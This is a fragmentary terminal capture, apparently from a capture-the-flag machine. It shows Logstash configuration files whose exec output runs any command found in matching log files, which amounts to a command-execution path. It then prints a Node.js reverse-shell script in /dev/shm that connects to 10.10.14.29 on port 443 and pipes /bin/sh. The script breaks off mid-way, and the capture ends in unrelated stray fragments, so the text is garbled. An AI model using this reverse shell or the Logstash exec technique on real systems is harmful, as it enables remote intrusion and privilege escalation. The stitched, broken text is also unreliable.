 /proc/17164/autogroup
bash-4.2$ ls
filter.conf  input.conf  output.conf
bash-4.2$ cat filter.conf
filter {
        if [type] == "execute" {
                grok {
                        match => { "message" => "Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}" }
                }
        }
}
bash-4.2$ cat input.conf
input {
        file {
                path => "/opt/kibana/logstash_*"
                start_position => "beginning"
                sincedb_path => "/dev/null"
                stat_interval => "10 second"
                type => "execute"
                mode => "read"
        }
}
bash-4.2$ cat output.conf
output {
        if [type] == "execute" {
                stdout { codec => json }
                exec {
                        command => "%{comando} &"
                }
        }
}
bash-4.2$ pwd
/etc/logstash/conf.d
bash-4.2$ ls /opt/kibana/
bash-4.2$ cd /dev/shm/
bash-4.2$ ls
rev.js
bash-4.2$ cat rev.js
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(443, "10.10.14.29", function(){
        client.pipe(sh.stdin);
20
33
VPN IP -> 10.10.10.115 Scanning
ベリアル